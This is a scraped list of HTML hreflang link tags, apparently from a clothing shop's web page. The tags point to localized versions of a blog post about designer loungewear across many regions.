<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
